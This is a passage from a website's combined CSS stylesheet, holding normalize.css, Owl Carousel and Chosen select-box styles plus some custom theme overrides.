div.popup-window-titlebar,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar{background-color:#e2ebee;border-bottom:1px solid#a9a9a9;-webkit-box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;border-radius:4px 4px 0 0;height:49px;top:0;left:0;position:absolute;overflow:hidden;width:100%}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar span,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar span{display:inline-block;margin:12px 0 0 18px;font-size:20px;text-shadow:0 1px #fff;white-space:nowrap;color:#282a2c}#bx-admin-prefix table.popup-window-titlebar .popup-window-content,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-content{margin:12px 9px}
/* End */


/* Start:/local/2016/css/style.css?1763111292389683*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  /* 2 */
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/**
 * Owl Carousel v2.1.1
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item .product-card__img img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  display: none;
}
.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  -moz-animation-duration: 1000ms;
  -o-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  -moz-animation-name: fadeOut;
  -o-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/local/2016/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  -webkit-transition: -webkit-transform 100ms ease;
  -o-transition: -o-transform 100ms ease;
  -moz-transition: transform 100ms ease, -moz-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease, -moz-transform 100ms ease, -o-transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
  -ms-transform: scale(1.3, 1.3);
  -moz-transform: scale(1.3, 1.3);
  -o-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.5.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.chosen-container * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}
.chosen-container a {
  cursor: pointer;
}
.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999;
}
.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top;
}
/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
  background: -webkit-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), to(#f4f4f4));
  background: -moz-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
}
.chosen-container-single .chosen-default {
  color: #999;
}
.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}
.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}
.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}
.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}
.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}
.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 0px 2px;
}
.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}
.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.chosen-container-single .chosen-drop {
  margin-top: -1px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box;
}
.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}
/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}
.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
}
.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}
.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}
.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -moz-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff;
}
.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4;
}
.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}
.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}
.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}
/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -o-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(#eeeeee 1%, #ffffff 15%);
  cursor: text;
}
.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}
.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  -webkit-background-size: 100% 19px;
  -moz-background-size: 100% 19px;
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}
.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}
.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}
.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}
.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}
.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}
.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}
/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -o-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  -moz-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
}
.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px;
}
.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important;
}
/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}
.chosen-disabled .chosen-single {
  cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}
/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right;
}
.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}
.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}
.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}
.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}
.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}
.chosen-rtl .chosen-choices li {
  float: right;
}
.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}
.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}
.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}
.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}
.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}
.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}
.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  direction: rtl;
}
.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}
.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}
/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('/local/2016/css/chosen-sprite@2x.png') !important;
    -webkit-background-size: 52px 37px !important;
    -moz-background-size: 52px 37px !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}
/* @end */
.chosen-container {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #ffffff;
  text-transform: uppercase;
}
.chosen-container .chosen-single {
  padding: 0 30px 0 5px;
  background: none;
  background-color: #25262a;
  color: #ffffff;
  height: 20px;
  line-height: 2rem;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: relative;
}
.chosen-container .chosen-single:after {
  content: "";
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 3px;
  border-color: #ffffff transparent transparent transparent;
}
.chosen-container .chosen-single:hover {
  background-color: #e463a0;
}
.chosen-container .chosen-single span {
  margin: 0;
  overflow: visible;
}
.chosen-container .chosen-results {
  max-height: auto;
  margin: 0;
  padding: 20px 55px 20px 20px;
}
.chosen-container .chosen-results li {
  margin-bottom: 20px;
